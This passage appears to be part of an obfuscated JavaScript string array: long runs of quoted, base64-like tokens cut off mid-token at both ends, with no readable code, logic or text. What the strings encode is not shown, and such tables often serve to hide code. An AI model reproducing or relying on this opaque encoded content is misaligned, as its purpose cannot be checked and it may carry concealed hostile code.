3zurJm1LPD25nsgXhwKnJCeSWA29nsgD6','CeSWA29nsgD5wvDfC0P6A3LuweLUs1n0sKTeqJroELzQ','rfv6tenKAfvdtxHkEwTYu1nND2vestrnq3DUs21Au1Ht','rKjLsNLRCLntz3DLrfKXt1n3BK55tNDwAwnWsZbRB01i','tuHNEvL6vxnkmNa0vuvzBKTtDePlrei0ttjzD0XdzgTt','rff3tvn3BLzxwNrAq2nWsZbRB01iz3LnEMnZsNPJAMng','D25wELPZwKuXDgiXrJfvmJKWsNL3BLyXqKDArxreyxPc','rKP5D25srZfYuJnNEK4YuLzJu2nZsJi4D1ngBfHomLjR','EMDZsJbsrLf5uw5lu3nUzenJC1PgDePlrei0tKDgAKXd','vgmXtenJEwvUuKrkEwTYu1nND2vezZbpq3DUtuHSr1Pd','ywLJCeSWA29nsgD5tM1zC0OYmwfHvMDUs1n0sKTeqJro','sNLRCLntz3DLrePPwvn3BMfxwxPHAwnWsZbRB01izZfz','vMTOywnty3blmgTVtuHNme9utxnkme1Ou0vjBKTtDePl','tKzoufz6wtvAv05ysNL3BLyWouvtmKzUyuDsu1j5y3nk','sNL3BLyWowTArtLuytnkCvnvtw5mq2rytKu5AvjgtNjm','wKDss1z5y3nkmwmXuM1ot1DwCgPvBe5Yu2LJC0OYwMXu','D25srvzesKnJCeSWA29nsgCWwvrbC0OXvw1lBLLUs1n0','AwnWsZbRB01izZnzveLZsJncCLDfsw5lu3rks0rcne5e','ytfKuLDhCfHvBMTUtenKwfvivMLzBe52vuzJmK9dy3nk','BMXYvJfcDwjxtNHkExDUyuvoDMvyCdjxrMTUtenKwe5i','D2vevMToAxDUv2X0tvLty3blmgTVtuHNEK1uA3nkmue1','uLnJC0OYuM9LALPytKD4A1mWy25mq2r2tuzAALruAhjp','tuzsmvLty3nkmwmYyuDsufKXqKHwmuPmsNL3BLz6wLnz','wvDrC0P6y2PJrLLUs1n0sKTeqJrpreeYtenJm05dvtjk','q3DUtw5Wmff5y3blmgTVtuHNme5uwxnkmKzhzuzRBKTt','ne5QrMXmq2rIuuHzAeP5A3jtu2D3zurfm01dD25nsgXh','BgHmq2rty25SweP5A3jtu2D3zurnm01tD25zvK5YwMLJ','yvPguLHkExDUvNPwtfmXyZjABxbRwvnJC0OXyZnAr05n','sgCXturNC0OWouHkBKfUs1n0sKTeqJrnvgCYtenJm0KZ','CLntz3DLrfv6wLn3BMrfrNPlAwnWsZbRB01izZfzEMnZ','mJu4mdK1EhzLt25z','tuHNEfPez3nkmue1wg5jBKTtDePlrei0tNPoAeXdzeHk','uMXkExDUvJa5yvKWzZrIEMrytJjkvuP5D25Jmu5YttnS','zgTOwe5SzffsmM9UtenKwfvwzfDwmuKWv0HwAeP5D25w','rei0tw1vEuXdzgHzmdvTsNLRCLntz3DLrfjQtxL3BLre','zZnovgTZsJjgvgeYww5lvJbVuxL4ruTuDdLmshbIvenN','mgTVtuHNm1LutxnkmdLisM5bBKTwmdLtu2D3zurvmfPt','DK5SyZbHr1jjwvnJC0OZuK9Ir05wtwPoA1rTrw5mq2ry','zurjnfLtD25IEKi2v1nJCeSWA29nsgCWtvrzC0OYrLrH','txnkmuzHv1vRBKTtDePlrei0tLrkAeXdzevsvu1RsNLR','zZjAAK1ZsJjWnfvfww5lu3rks0rcne5QwxPmq2rOvunn','BMrxmxzKrMmXzw0XqLz5y3nkmwrrwKDosvuYohLwELPT','BKTtDePlrei0twPkAKXdzhDHmwHdsNLRCLntz3DLrgmX','DePlrei0tKDvm0XdzfbsEvP3sNLRCLntz3DLrgrOwxL3','z3LAreLZsJjoEgntvw5lu3rks0rcne5Qttjmq2qZuJnA','nLOWy25mq2rYyuD4ALmYmxzpvMrtvhLJC0OXyZbJr05x','sfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Z','s0rcne5QuMLmq2m0utfwqKP5A3jtu2D3zurgBfPdD25H','mMrjyw5OweP5D25wmuj3wtaXEK5wuLHoAMDUtenKCLuY','vvv3nuP5D25wmdGXtMXJmMvvChrsEwnZsJiXnfPhtKHr','u2nZsJjsrgeWovHvvtLTvJfgweP5D25wmdLZwKu1DgeX','DfjzBuvUtenKqLnTuMPvrxH5tLnJC0OYsNrIEKzyvdnA','BMjwChbxq2nWsZbRB01izZboEKLZsJfvBuTUww5lu3rk','B1ndz3DLrfzRt0n3BK1UCdbrEwnWs1nZDgnhrNLJmLzk','re5OtwL3BLKXtMHuEwnWsZbRB01izZfomKvZsJfWyLrh','q2nZsJfJmvrTtLztv3HQvgXoCK55y3nkmwrtwKDst2vi','rMrry1nJC0OXzfnLAtLTvfHOA1nirw5mq2rytJnsALvy','A3jtu2D3zurfmLPtD25srvzesKnJCeSWA29nsgCWwKrn','yJjfBKXdzhnIvZLWvJfgr1KXvKXIu2nZsJfKufvguLHv','nwHkExDUvJa5CvngyZjor3bUuNLJC0OXyZnwBu5qt0D0','u1nND2vezgXoq3DUvdbJBwndy3blmgTVtuHNme1uz3nk','wfqXBwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHq','wKz0sKTeqJroEK01tenKD2eXAenkEwXKufvRB01iz3Hz','mta5ntiWnMDSwfbruq','q3ryvwT4CfPUrw5mq2ryvdngyvLvtNzrvMmZvhLJC0OY','CgHkExDUvJffEa','ohPzmvu0ytfVBKXdzezrmNrOzuCXCMeYoxHkExDUvNPz','ruTyDdjzweLNvgOXtu8ZsMXKsfz5yMLcBvCWng9nsgCW','DePlrei0tLrvDW','ufHwyLv5z3DLrfzOwwL3BLuWmwXju2nWs3LKALPtzgrl','BeP5D25KrwXlwKzvngiXwNrsEwnZsJfKuLLQzfHowfzp','mNn4zg1fBKXdzfHoA3bQvvvoCLnwyZnzBvfUtenKBvuY','muP0yJjKwe5fnwTwrMnUtenKwfvSAhfwELP0tKDkseP5','sgD5t1rNC0P6y2PJrLLUs1n0sKTeqJrnBuv5tenKvKPP','mgruyti5we5hrw5mq2rcutj0v1fRtNjKBwr4sNL3BLz6','sNLRCLntz3DLrfzQwLn3BLKYAfjpq2nWsZbRB01izZnz','nZKYmtaWBvbdBxrv','wvn3BLztwxfKAwnWsZbRB01izZjoBu1ZsNPOrfzvrw5l','s1n0sKTeqJrnv1uZtenKm01SmuHkEwTYu1nND2vesMTo','vK52wwXJmfvTuLbzu2nZsJbsrgeYrKzpr3rsytbJBKXd','vLjrsNLRCLntz3DLreK0t0n3BLCWqJjju2nWsZbRB01i','vJfcu1PgrNrHmJLyvuHADuP5D25HBMrVwtbOvgiWwLHv','ELPTvNLJC0OXyZntBu5svJnADvyXqMXkExDUvJa5A1Pf','zgrlse5Iv0nND2vezgLzExDUzhPkzfj5y3byu2H6vZfN','tNjAAwnWs3LKDq','wNLJC1PgDePlrei0tLDgA0Xdzg9rEw94sNLSzfbxwJfI','zgPur001zgXKuW','mwmZwwTswe5UAgTuru52u1nJC0OXyZfzvwr6yLD0CLLy','u2nZsJncAfrTtLzusgHRvuHfBKXdzfHoEMXmvNPsC1Pg','BfP5sNLRCLntz3DLrezStLn3BLuYCgPvu2nWsZbRB01i','u2nZsJfJmu4YuLnprZLkuwXKnuP5D25wmuy2t1DAweP5','mgTVtuHNm1L6qxnkmvjhwvDfBKTtDePlrei0tKrjD0Xd','vwmWsNL3BLKXtNjIvMmWuM1svfuYotvkExDUvNPzELKX','tuHNm1Pusxnkm2rizg1RBKTtDePlrei0tLrRmeXdzgHv','zfjIr1jivtjZmeP5D25wELzlwtbWDgf6BfHoELyWsNL3','zfHoEMD4vJfcAu1TtMHkExDUvJa5nfKXqNrIEMXytLvs','EwTYu1nND2vesMPpu3DUtuHSr1Pdy3blmgTVtuHNmLLx','rw5mq2qXutj0Dq','rxnkmxbIveDfBKTtDePlrei0twPvEKXdzgjuBtrXsNLR','AxDUyvDzEMfPy3blmgTVtuHNEfL6sxnkmxrbzgLfBKTt','rw5mq2rhuJfAALvRmvfoq2nZsJfJmgvhuKLzwhbvvJa5','q2mZstncv0P5A3jtu2D3zurnnu9dD25KEKPKuNLJCeSW','zwTWufvgy25yvNnUyKDwDvOZuM9kmta3zLHkBgrivNLI','tLrfmKXdzgjrsfLOsNLRCLntz3DLrgD3wxL3BLKYAfjp','tenKDe0WuKPwELeZwKzkEeP5D25Lwe5RwtbOvgeYuMLs','mK0YtKPzEMSZvJfgmuP5D25wmuPjyM1KtLrTuLzJu2nZ','zdbtBePQvKHNnwnty3nkmLf5tvzcwe4YAgTtwevUtenK','v1PIvenND2vewxDou3DUwtjOuK9dy3byu3G2vZb3B01i','ru52v0zKu2nSqKznre5QvvHzEgjSyZnpq2nZsJfKuwfh','BLPRDZfJmwmZyvnJC0OZvKXrBvjpvtj0C1z6uxDkExDU','y21wmgrysNvjrK4Wy21SDvOXDfLlrei0tKrvD0XdzfDt','y3blmgTVtuHNmfPQvxnkmvzTyLDrBKTtDePlrei0twPs','uxDmq2rrt1y1EuP5A3blEwHks0rcne5xttbmq2resvvO','sNL3BLOZzZvJmwmYuw1ssvLty3nkmMXkzvrwwe5PowPv','qJroAMCXtenKuW','vti5seP5D25wEMrVwtbWsLDTtLjpr3rdsNL3BLyXsJfI','u2TJBKXdzfHorKjxvNPwu1PgtLrIm01UtenKwfqXzerA','ALzhmxjsq2nZsJi1rgeXuLHomLjRu1CXDLzPy3nkmwmX','sJfJm1DTtKHJwfKWvNPwseP5D25wELO0wtb0vgiYmvHo','vNPAEu1ty3nkmwmYu21stLuYourLr0zSsNL3BMriAdrz','vxbQvuCXCLnSyZjJr1juy1nJC0OWwLrImLPytJfcmwvx','tNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjruK5wMX0','tLHumLvUtenKnfeYovzwELjnyw5sAeP5D25KAZfruvvw','u2nWsZbRB01izZrnBvfZsJbJBvzUsw5lu3rks0rcne1Q','u3rks0rcne5Twtfmq2rOwta1BuP5A3jtu2D3zurNEe9t','EwnWwfqXBwrxnwPKr2X2yMLOm0XiB3bLm1POy2Lcv1bw','AhLmse1Zzfn4mKTuDdLmr1jIu1nND2vestvAu3DUvZa1','B1LUuNzzu3H4s1z0veTeqJroALv4tenJnu1RmxLkEwXK','vLzoDLvty3nkmwrrvKrsDK16zgTuvwnUtenKCvmWCgPu','q2r0vti5ufyWotzmm05OsNL3BMrRtNzJmwmXu0vAq1z5','vw1vBKXdzentmhHky21AteP5D25wmuz4vw10rgiXAfHo','mLbysMjzve1VtuHNEfPewxnkmvvTs25zBKTwmg9Hq3H5','reKYwxL3BMfUAffsAwnWsZbRB01iz3PABvLZsNLsrvvg','sZbRB01izZbpv1fZsJjWnfvfww5lu3rks0rcne5hwxPm','ALPtD25KEMmWyunJCeSWA29nsgD5t1DjC0OXvw1lBLLU','vJbVsNK0BKTwDfrlrei0tKrzneXdzfvoBe0XsNLSzeTd','uxLJC0OZzg9wBvjrutjZnvz6yZrkExDUvNPsEgrUsKrH','tNjtmezVv21stvj5y3nkmwrtzeDos1nSzZrwELPmsNL3','sNDkExDUvNPsugnwyZnJBfP2uNLJC0OYow5omK5kyLD0','t1KWDfrImezyvwS4BKXdzfHumNbjvNPvneWYCgHkExDU','Dwnty3nkmJLuytjKwe4ZAgTtvZf2ywLJC0OYvKrImfjy','B01izZnzmLvZsJjZnwrgvw5lu3rks0rcne5TtxDmq2rH','tNjHrMrrv0D3BKXdzfHvsfP3vNPArfrhEeHkExDUuwPk','rgmYt1n3BMqWzdjHu2nWsZbRB01iz3LnrefZsJfkEwvw','ne16AZnmq2n5zw5sreP5A3jtu2D3zurND1PPD25umgnT','zg5IvZLHvJfkwwrUzhHkExDUwKHKru1SyZfwBvjjwvnJ','sZbRB01izZfpvefZsJjWnfvfww5lu3rks0rcne16qMTm','tLrAwfqZrw5mq2rytKm5ALvwtNjvBgmXvKC4BKXdzfHo','revUtenKwe5SwMTvrK52yuHSsMjty3nkmwmZvM1svMjx','uJnwCvPPy3nkmJeYv0Dswe4XCgTtsevUtenKDMjxDgfw','vKrOCLjTsLHkExDUvJffDLKXvLHuru5ytMPbBKXdzfHo','AeP5D25ABtfYzuzJmgnhuK5rmJLesNL3BLjhvxzArtfe','sJeWB0TtAZDMwde5s0y4D2vewtrnvff4tKrgAKXeqJro','vJa4DLKWCfLpvxHytM5RBKXdzezIv3qXvJfkq1PfzerI','Auj4s0HjC2n5AZDMu3HRvZbRB01iz3LorgDZsJa5sePU','sgCZwwPvC0OXuKDzv0vUs1n0sKTeqJrnEK0XtenKCK9y','u3rks0rcne5Qqtrmq2resvvOq0P5A3jtu2D3zuroAe1t','zZjnEKfZsJjWnfvfww5lu3rks0rcne5hwxDmq2r3ytfO','C0OZuKjJEw9Us1nZBLKYvw5yu2GXtenJBKTwmdDKu1LT','sNLRCLntz3DLrfeZt0n3BLvUsJvwEwnWsZbRB01izZnz','rZL6uwTOmuP5D25wELjZwtfnngiYmurHr1jQvfvoDK1v','yMLJC0OXzfntr1jPzuzAA1nwy25mq2ryvvrwyvyXrxPz','BMHQvdboCLnSyZbwrvvUtenKwfvRCgTtrZfYyZjOwvz5','AujnufvZC2r6mw1xmhDVtuHNm1LQA3nkmJH3zwXRBKTw','sePUqw5lu3rks0rcne16A3Pmq2m0utfwqKP5A3jtu2D3','nwTtrgH2yw5wrgiZww5mq2rhzdnsA1mXtNjsvMrqvhLJ','AKPZwvnJC0OXzffzvZLyvwTKDwqWy25mq2qXy21sALvg','sNL3BLyXqJzovMrszuDovvuYDfPkExDUyZboCLjgzfnw','r1jtt0D0tLyWoxHkExDUyxPgr1KWnvrHmMXhvNLJC0OY','wMLZBKXdzfHvv3HQvvDonLrwyZbwEwnZsJfJmgfQzfHo','ve8ZsMXKsfz5yMLcBvCXvw9nsgCWtvrfC0OYCdrvrvLU','sJfoCvKXrw5lu3rks0rcne5hwtnmq2ruvfDvAeP5A3jt','sNLRCLntz3DLrePRwxL3BLveBgvJAwnWsZbRB01izZbo','BKXdzdvJAK5QvfvoCMfxouHkExDUwM5KyvKWovrImxby','sZbRB01izZbzmLLZsJnJEvHvy25lu3rks0rcne5TvxPm','u0vUs1n0sKTeqJroEMSYtenKAMnyrwXkEwTYu1nND2ve','rNLwmdLyzgLJC0OYmhDur1zytM14A1vgy25mq2ryvwPo','DePlrei0tLrkAuXdzeLwrMH2sNLRCLntz3DLrfKXt0n3','vdfKufDTtKXKvgDUtenKDLeYotbwmuK1v1HSEeP5D25w','BMf6Bdbwu2nWsZbRB01iz3HzvgnZsJjoB1vuz25lu3rk','we5vzZjwELi0wKvKrgiXqw5mq2ryvurcuweWtNzpvMmY','zNvUy3rPB24','v1zRsNLRCLntz3DLrfPQwML3BK55tNDwAwnWsZbRB01i','EermrvfZuLn4r0TuDdLmsezIv1nND2vewM1Au3DUwvzb','ELzRwtfAEfzTtLzrmNq0sNL3BMjQAhzJvvPTuKDNBKXd','mZC3mJi0BxnICK1w','swDvEJfkteHjowuZmdDJBhrus0rcne5eqxPmq2mZstnc','wgrgzfnpwgrSwvnJC0OXzffomK5puti5Afz6zdzvAwnZ','ALrTww5lu3rks0rcne16rtjmq2rquNLAD0P5A3jtu2D3','AgTtvMnUtenKqMjxDhLrvZfYzdjsEeP5D25JmJf2tuzJ','vu5PyLzoDMrgyZnHu2nZsJjWrgiYrLHvA2H3uw1fBKXd','y3blmgTVtuHNEG','weP5D25AAMH2zuvAm01ysw5mq2ryvdjktMjUzgfArKPO','nfDty3blmgTVtuHNEK4Ywxnkm2mZtKDNBKTtDePlrei0','y25mq2r2uti5ufyWotrzmhbmuNLJC0OWvKTxBu5kverS','s1n0sKTeqJrovgXOtenKAfjUAfPkEwTYu1nND2vezgPA','q2q0u214ALn6qLvwEwnZsJfKuK1yBfHuEMrQvdiXCLrP','tLDrmNrjuw1fBG','zeHwEwjQDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9UsMXK','BKXdzhbsm1PQvNPsCvrPy3nkmwrsttjsuu9hDgfwmuzr','D25nAK5qyMLJCeSWA29nsgCYwxPRC0OYCdrvrvLUs1n0','rtvmq2r0vtb0AKP5A3jtu2D3zuroA1PdD25Hv1L6ywLJ','rvjyvdjvBKXdzgHzBwSYvNPsB1KXqKHkExDUy0CXCMrw','ALnQAhzzBgmYveu4BKXdzfHomMXlzvCXCLfTmxHkExDU','AxDUzevgEKTPy3blmgTVtuHNm09xvxnkm2rizg1RBKTt','EgnTuMPtvtqXtxLJC0OYnw5nmK5wyLD0mwqXy25mq2rU','ne5eA3Lmq2risMXAEuP5A3jtu2D3zuroBfPPD25Jr3rz','sgCZtxPrC0OXDefKAuvUs1n0sKTeqJrnv0L4tenKsvzg','otbIm1i1y0DvBLHwC25KmdLmuKD4DKOXmdLABLz1wtns','ne9eutnmq2rty25SweP5A3jtu2D3zurKAK5tD25vvNbA','uMXJmMnTog5mq2rytLDsALrQAhjnBgmXvezvBKXdzhvs','sKTeqJrov1L5tenKv1ngChHkEwTYu1nND2vewMTpu3DU','wtvmq2rOvtj0BuP5A3jtu2D3zurzELPPD25HBMHruMLJ','mhbyt1DKwe5Sy25mq2rytKzAALuXtNjtvMmWy2XrBKXd','s0rcne9eutvmq2rYt1HsvKP5A3jtu2D3zurrD05PD25o','vM1su2nty3nkmwmZvg1sve9hoxzsrgH2yMLJC0OWuJjA','mNm4yKr0CKT5C3bLm1jVyvHoyKOYBdztAZLrvNLKzfD5','A1ngtNzLu2nZsJnct2nUsLHoBwHRvdjfBKXdzgPIvZLz','sKTeqJror1eWtenKALuYrLbkEwTYu1nND2vertvou3DU','BLLxtK9AAwnWsZbRB01izZfovevZsJf0t2jPB25lu3rk','zurkAe15D25zmu5OvhLJCeSWA29nsgD5tvDrC0OXsNLL','uu15y3nkm1j5tJjos01vAenkExDUvJfksu1gyZjKuZLT','mujqvdfKu1r5y3nkm3a0yuDssgjxDdzwmuj0sNL3BLjf','A29nsgCWtvDvC0OYrLfjEKvUs1n0sKTeqJroAKzPtenK','vZf2vMTowuWYtK5Ju2nZsJfJmu4YuLfIvZLsy1HsnuP5','tenKnfeYodnwELjzy1voseP5D25wmuzpwtfsDgiWmvHo','Aenlvhq5tZnkBgrivNLIAujcvZffB01izZbpvfvZsJnJ','tenKnwjxDfPsBwD2wKzwweP5D25zwePRwtbSmLj5y3nk','z3Lor0vZsJjoB1vuz25lu3rks0rcne0Ystrmq2rsv2XS','BMfxwxPHAwnWsZbRB01izZjorgnZsNPOrfzvrw5lu3rk','rei0tKroAKXdzfnJBMXysNLRCLntz3DLrfL3wvn3BLLw','D25vmdfSsvnJCeSWA29nsgCXwxPzC0P6y2PJrLLUs1n0','sNL3BLLyuMfzmdfovw1ss1z5y3nkmwmYwKDosvuYDgHw','sNL3BLyXrM9ArwreyxPsA1Deuw5mq2rytM5cA1nhmxzu','sgCWwwPvC0OWtwHtruLUs1n0sKTeqJroAMSWtenKsvzg','tuHNme56txnkm2mZtKDNBKTtDePlrei0tMPrD0XdzgPH','reL6tML3BMnhDfLrAwnWsZbRB01izZnzBvfZsJjovfLv','tLDfnK1izZnzu3GZufHoyLDdz3DLrfL3wKn3BMjwtKXz','strmq2rewfzsuuP5A3jtu2D3zurJEe1dD25wA2HHy1nJ','tenKufj5wNDkEwTYu1nND2vevtbou3DUtwPougjPy3bl','sKTeqJrove14tenKyLfiwwHkEwTZwKz0sKTeqJrorePP','tun4DeXhnhnIEJb3zurbn2jQmxbxEwrQyuDgEvfyuw5y','mgTVtuHNm01uy3nkmKzhzuzRBKTtDePlrei0tLDrnuXd','ExDUywPkt1KXstrIEtLyvuvnBKXdzfHosfjRu2PODLnU','z3DLreu1wvn3BMfUAffsAwnWsZbRB01iz3PoALLZsNPk','sZbRB01izZnoAKvZsJjovfLvog5lu3rks0rcne56rtjm','s1yWB2r5Edzlvhq5teHkyLv5z3DLrgmWtLn3BMr6sMrs','ELPfnxHkExDUvNPwC1KXtMTomK5kutj0yuP5D25sAKzH','ng5lu3rks0rcne5Trtnmq2rjvKzODKP5A3jtu2D3zurz','u2D3zurvne5dD25Hru1XtvnJCeSWA29nsgCWtKrrC0P6','EwjPqNHlq2S3zLn4A1CWA29nsgD5txPNC0P6yZbkvfLU','A29nsgD4tJjnC0OXqtvyBKLUs1n0sKTeqJrnvgSYtenK','u2nWsZbRB01izZrnv0vZsJjguuL6rw5lu3rks0rcne56','sZbRB01izZnoELLZsJjZnwrgvw5lu3rks0rcne5uAgXm','tenKDveYovLwmuf2wta5Bwnty3nkmwmYvg1osLDQrJjw','tKrkBeXdzdnnBdfisNLRCLntz3DLre0Xt1n3BLnguLLI','BejksNL3BLz6zhbmmwrqyw0XA1Lty3nkmwmZtdjstu9h','s0rcne5uqtnmq2qZtwWXseP5A3jtu2D3zurvnu9tD25z','zfHkDuLhBZDJBvyWzfHkDuLiuM9Hwe5IsJb0mMfvAezK','u3rks0rcne5xwtfmq2rIuuHzAeP5A3jtu2D3zurrnu1t','vvDwvfKYmxzwvMmYtKnJC0OZzfrHmNbyvvzkA1nftNzv','tKrgA1D5zgLwmvyXuKzvBLHumw9mrJH3zurzne1uuxHo','re13t0n3BK1iBeDAq2nWsZbRB01izZfAv1fZsJfoCvKX','rei0txPJmuXdzhrvmhrQsNLRCLntz3DLrePRtun3BLeX','BLyXrMTArxr0ytfwwfvvEfnkExDUvNPvne5fttrHmuPZ','zurrEu1tD25zvK5YwMLJCeSWA29nsgD5t0DzC0OWtwHt','u0zswwj5y3blmgTVtuHNELLTsxnkEMHevLvfBKTtDePl','BMHruMLJCeSWA29nsgCZt0rRC0OZy3LyvwnUs1n0sKTe','v0P5D25svwWWwKvODgiWrNfzu2nZsJngywfywLHvsezm','rei0tJjsBeXdzfruv1vOsNLRCLntz3DLrfe1tML3BK1i','mhnIBvyZsuDRB1H6qJroAMD4tKrfme1xuxbxEwqZvdb0','vvDfBKXdzfHovKPQvLzVDLKXwLrHEKfUtenKwfqYBhvw','D1rTuLrsEwnZsJfJm1jTtKHzmvjAvJa5AeP5D25wELPi','wvn3BMqWzdjHu2nWsZbRB01izZjorevZsJfVnveWmg5l','sgCZt0rNC0OYmwfHvMDUs1n0sKTeqJroAKeZtenKAfvd','v1nJC0OXyZnIvuP5yLD0CLPxrw5mq2ryvdfAALzftNzI','svnJCeSWA29nsgD5wwPzC0OYmwfHvMDUs1n0sKTeqJro','u1nND2vertjpu3DUtNPrBe5Py3blmgTVtuHNm05usxnk','qJrov013tenKvfrxvwHkEwTYu1nND2vesxDAu3DUvKvA','uKvwrePdy3blmgTVtuHNmu5QA3nkmNa0vuvzBKTtDePl','y0zNBLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJ','stjnu3DUwvzbAK1ty3blmgTVtuHNm05TrxnkEMnQy0zz','DfPlrei0txPfEuXdzfvsBuzOsNLSzfCXA29nsgD5t1Dr','og5lu3rks0rcne1QuxLmq2rxu0zWEeP5A3jtu2D3zurj','u2nWsZbRB01izZboBvfZsNPJmePuww5lu3rks0rcne56','wvnJC0OXyZjJr1jrvti5nwrTsJfkExDUvJfcDfDxtKrI','B01izZfnELvZsJf0t2jPB25lu3rks0rcne5esxPmq2rV','BKXdzfHvrxrdvJfgve0ZsLHkExDUvJfks1PfEhrHmgry','u2XJm04YuKHJu2nZsJjSELPhtLjLr1jRvtfJBKXdzfHv','BLyXqLLur0L4u21stfLty3nkmwrtvM1stveYDgfwmdLn','BerHm1zyvvzcwuP5D25HrZf2vvzKu00YtKTHr2TUtenK','vg1ovvDhCeHwmuPOsNL3BMqZsLbrmwrtuJffBKXdzfHo','Bu5lt0D0rKP5D25wEMrpwKu0ngj6tJrJBuvUtenKwfvS','D01gmhbpmZf5wLHsmwnTngDJvhq5tZe4D2vewtrnvff4','s1r0ouXhuMjtu2D3zurzD1PtD25Kruz6s2LJCfHumuPl','wfnJCeSWA29nsgD5tvrvC0OWtMrwrKfUs1n0sKTeqJrn','s0nJouP5D3DLrffWvZfnB01izZfpv01ZsJnJm05hz25l','mLzkyM5rB1ndz3DLrgrOt1n3BLuWmwXju2nWs1nWD1Ly','uK9fsKzwEwnZsJfKuLLwuLHuELfYzfDfBKXdzfHvv1jR','AfLty3blmgTVtuHNmfPhwxnkmu5XwtffBKTtDePlrei0','wMTJBKXdzdrtrxbQvMToCK4YAfHkExDUvNPws1KWmvrH','m016vxnkmu5owLnfBKTtDePlrei0tKrsAeXdzfnJBMXy','z3DLrgmXtML3BLPfBgXAq2nWsZbRB01iz3PzmK1ZsJfv','EeP5D25HvK52vdnfEgnRB25mq2rZwJnAsLz6yZnArtvi','y3blmgTVtuHNne1Qy3nkEMT5vfHjBKTtDePlrei0twPJ','mgTVtuHNme1xsxnkmKzrsxPfBKTtDePlrei0tKDfEKXd','tenKwe4WAhzwEMruvtjWAeP5D25wmuKWt1DAvgj6wLHo','uJnACeP5A3jtu2D3zurfmK1dD25wu1LXzgLJCeSWA29n','mgTVtuHNmvPevxnkmKzuytjzBKTtDePlrei0tNPfnuXd','rei0tNPbmeXdzhjpwfjwsNLRCLntz3DLrfL3wwL3BLKZ','BfHtEgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZ','u1nND2veyZvoExDUzdbKmMfty3blmgTVtuHNEfPxtxnk','s1n0sKTeqJrnALu0tenJnu1RmxLkEwTYu1nND2verMHn','sKTeqJromLf6tenKA1nxvMTkEwTYu1nND2vez3HoExDU','y25lvNrus0rcne5ewtbmq2n3zvvAA0P5A3jkm05SsJeW','we5hCevkExDUvNPrmfvwyZburfPRuNLJC0OWtMXtBu5s','EwnWsZbRB01izZjovgnZsJfbnvHUsw5lu3rks0rcne5Q','wJrxu2nWwfnOra','tenKAfjUAfPkEwTYu1nND2vertjpq3DUwvDot1PPy3bl','C0P6AerwvuvUs1n0sKTeqJrnALeXtenJA1jgqMvkEwTY','DK1iCfPkEwTYu1nND2vesMLou3DUt1rktMnPy3blmgTV','sgCXtwPnC0OWtwHtruLUs1n0sKTeqJrnBvjStenJCvPS','u3rks0rcne1QtMHmq2rVuxLVEeP5A3jtu2D3zurKBvPd','C0OZqNjxruLUs1n0sKTeqJrnmK13tenKsePSwNLkEwTY','tfL5y3blmgTVtuHNEu4Yuxnkm2n5wfvJBKTtDePlrei0','C0OZqxPuBu5qvtj0uMryrw5mq2rytKHOALnStNjzBgmX','ww5lu3rks0rcne1xrtfmq2qZuJnACeP5A3jtu2D3zurA','DePlrei0tvDsAuXdze1orNbVsNLRCLntz3DLrfKZt0n3','s1n0sKTeqJrnBvK0tenKuu9wnxLkEwTYu1nND2vettno','DefKAuvUs1yWoq','ELqYng5lu3rks0rcne5QtMLmq2rty25SweP5A3jtu2D3','sJiWEe9ysLHorvPRvLHfBKXdzeDJmePQvg0XCLzxtKHk','tLPtrw5lu3rks0rcne1xstvmq2ruyw1ouKP5A3jtu2D3','zZjpreuWtvrrEfPgC25Hm0z1yKzwCKOXmdLqvdeXyM1s','rLvUs1yWB1PSDfrlrei0tMPbEKXdyZrrmvzcsNLSzeTi','EwTYu1nND2vewxPzu3DUyLzotfL5y3blmgTVtuHNm1Pu','mLjnyLC5EvLUrw5mq2rWutj0rvyXrLHvvMrst0nJC0OX','zeDouLrgtw5mq2rhttjOA1zxmxjwvMmZyvnJC0OYDg1o','AeP5A3jtu2D3zurzmfPPD25nBNaWuxLJCeSWA29nsgCZ','y21Jq2nWsZbRB01izZbArfLZsJfrmLv6vw5lu3rks0rc','sxnkmKzhzuzRBKTtDePlrei0ttjkBuXdyZnoq1uYsNLR','rwm0yKvoDLzSyZnIu2nZsJfJmKWYtLfArxbQuJboCK9d','mKv3yKvoDMrSyZbKu2nZsJfKu00YtKPIv3q0vNPzEgrg','rfHwuLfkEwTYu1nND2vestrnExDUvLnzCwrPy3blmgTV','DfiWCgPurxHHwKv0EeP5D25AvK52y2XKuMrhtLDnBgnU','m0jytJbND1OYrw5mq2rytKzJmLyWodvrm0j4sNL3BLPS','Cg9kEwTYu1nND2vewxPnu3DUyw5OuvjPy3blmgTVtuHN','mwHdsNLRCLntz3DLrfv4wKn3BLKXtMHuEwnWsZbRB01i','oxrkExDUvJffm1KXwKrImfzytLHVnuP5D25srMXpwKuX','ytj3BKXdzfHowgHQuZfWwwmXzffrEwnZsJnAvgeYmvHv','B1KWmvLssgryvuDfBKXdzg1zvxmYvNPKr1KXuKHkExDU','weP5D25wmuznuLzKuvrTtLzrmNmXsNL3BLPeAhzLvMrr','z3PzBuvZsJiXywfwz25lu3rks0rcne1uAgTmq2rty25S','A1uYrw5mq2ryvuzkA1rvmdbABgrttKD4rvuYou5LvZfY','rxnrAwW3y21wmgrysNvjsevVy2L4EKXivxnKAxGZteHN','D25wmujjt0CXBuWYuLbJu2nZsJfKuvnhuNbHrKPRvvDf','vwPOCLLwzfjwEwnZsJnwB1nTtLzAvKPRuJbJBKXdzhvr','tNjsrMmYtLzbBKXdzhjnvuPQuJfoCK1SzfnwEwnZsJnc','wJbzmgrysNL3BLOYmxzAmwrttdjosfrhrw5mq2rPvgTs','vKzbBKTtDePlrei0tvrSA0XdzgHvmNrTsNLRCLntz3DL','y2TSnfPgqLrImwrPwvnJC0OZtMfuBvjmyLC4D1Lxrw5m','rei0tvrRm0XdzfjxBgXksNLRCLntz3DLrfuWwKn3BLKZ','Aujoufv3n2nTvJbKweP1suDAyLrtz3DLrfL6t1n3BLLv','sNLRCLntz3DLre5TwKn3BLqWy21Jq2nWsZbRB01izZrn','u2D3zurJEu1dD25xBhrnwvnJCeSWA29nsgCYwKrbC0OW','sNLRCLntz3DLrfeXtvn3BLf5rKLrAwnWsZbRB01iz3HA','s21Au1Hty3blmgTVtuHNmK1uqxnkmMXTttjVBKTtDePl','Bwndy3blmgTVtuHNme5etxnkmuzHv1vRBKTtDePlrei0','m2rWyM1sDMr6CejxmuvVtuHNEu1htxnkm